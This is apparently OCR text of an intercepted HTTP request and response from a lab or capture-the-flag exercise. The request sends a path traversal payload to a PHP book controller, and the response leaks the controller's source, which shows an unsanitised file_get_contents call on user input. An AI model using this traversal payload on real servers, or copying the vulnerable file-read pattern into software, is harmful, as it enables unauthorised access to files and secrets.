 Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
0 Origin: http://10.10.10.228
1 DNT: 1
2 Connection: close
3 Referer: http://10.10.10.228/php/books.php
4 Cookie: PHPSESSID=test5ff7596fb91193d14067d301ce3595ce; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoidGVzdCJ9fQ.wO1HzPNOz55oU02jJT2wXL7Mvi0JNSB353p6
Mgk3o7Y
5
6 book=../includes/bookController.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Sep 2022 18:22:23 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n    $out = \"\";\r\n    require
'..\/db\/db.php';\r\n\r\n    $title = \"\";\r\n    $author = \"\";\r\n\r\n    if($_POST['method'] == 0){\r\n
if($_POST['title'] != \"\"){\r\n            $title = \"%\".$_POST['title'].\"%\";\r\n        }\r\n
if($_POST['author'] != \"\"){\r\n            $author = \"%\".$_POST['author'].\"%\";\r\n        }\r\n
\r\n    \r\n        $query = \"SELECT * FROM books WHERE title LIKE ? OR author LIKE ?\";\r\n
$stmt = $con->
prepare($query);\r\n        $stmt->bind_param('ss', $title, $author);\r\n        $stmt->execute();\r\n
$res = $stmt->get_result();\r\n        $out = mysqli_fetch_all($res,MYSQLI_ASSOC);\r\n    }\r\n\r\n
elseif($_POST['method'] == 1){\r\n        $out = file_get_contents('..\/books\/'.$_POST['book']);\r\n
}\r\n\r\n    else{\r\n        $out = false;\r\n    }\r\n\r\n    echo json_encode($out);\r\n}"